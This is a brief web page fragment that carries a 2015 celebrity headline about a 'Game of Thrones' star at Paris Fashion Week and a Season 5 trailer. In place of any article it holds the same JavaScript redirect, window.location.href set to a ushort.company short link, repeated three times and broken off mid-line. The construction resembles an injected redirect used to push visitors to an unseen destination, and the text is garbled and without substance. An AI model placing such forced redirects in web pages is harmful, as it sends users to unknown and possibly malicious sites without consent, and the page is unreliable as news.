
‘Game of Thrones’ Star Walks Paris Fashion Week +
See New Season 5 Trailer
March 9, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...